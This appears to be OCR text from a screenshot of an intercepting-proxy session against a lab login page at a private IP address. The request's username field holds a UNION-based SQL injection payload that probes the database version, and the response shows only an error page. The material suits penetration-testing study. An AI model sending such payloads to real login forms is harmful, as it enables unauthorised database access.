 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,@@version,3,4-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
Username
Password
Sign in
Error Occurred